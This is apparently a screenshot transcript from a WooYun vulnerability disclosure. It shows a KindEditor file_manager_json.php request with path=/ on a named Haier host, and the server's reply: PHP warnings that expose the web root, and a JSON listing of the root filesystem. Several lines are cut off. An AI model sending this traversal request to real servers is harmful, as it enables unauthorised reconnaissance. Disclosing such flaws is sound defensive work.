 rmp.haier.net/kindeditor/php/file_manager_json.php?path=/
搜索
登录 访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... Nessus Professional... 404 Not Found
<br />
<b>Warning</b>:  scandir(//lost+found): failed to open dir: 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> o
<br />
<b>Warning</b>:  scandir(): (errno 13): 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> on line <b>76</b><br
<br />
<b>Warning</b>:  scandir(//root): failed to open dir: 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> on line
<br />
<b>Warning</b>:  scandir(): (errno 13): 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> on line <b>76</b><br
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/kindeditor\/php\/..\/..\/uplode\/\/","total_count":24,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"bin","datetime":"2014-11-18 04:47:23"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"boot","datetime":"2014-07-08 07:55:21"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"cgroup","datetime":"2012-12-20 16:43:32"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dev","datetime":"2015-10-10 14:04:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"etc","datetime":"2016-01-12 20:48:26"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2015-11-02 11:26:57"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib","datetime":"2014-07-08 07:50:11"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib64","datetime":"2014-11-19 05:41:56"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2014-07-08 07:44:12"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"media","datetime":"2011-06-28 16:13:01"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"misc","datetime":"2015-10-10 14:04:19"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"mnt","datetime":"2011-06-28 16:13:01"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"net","datetime":"2015-10-10 14:04:19"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"opt","datetime":"2014-11-27 05:41:19"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"ovoagent","datetime":"2014-07-11 04:41:43"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"proc","datetime":"2015-10-10 14:03:59"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"root","datetime":"2016-01-12 02:08:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sbin","datetime":"2014-11-18 04:47:23"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"selinux","datetime":"2014-07-08 07:45:36"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"srv","datetime":"2011-06-28 16:13:01"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sys","datetime":"2015-10-10 14:03:59"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tmp","datetime":"2016-01-20 13:35:24"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"usr","datetime":"2015-
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"var","datetime":"2014-07-08 07:52:17"}]}
www.wooyun.org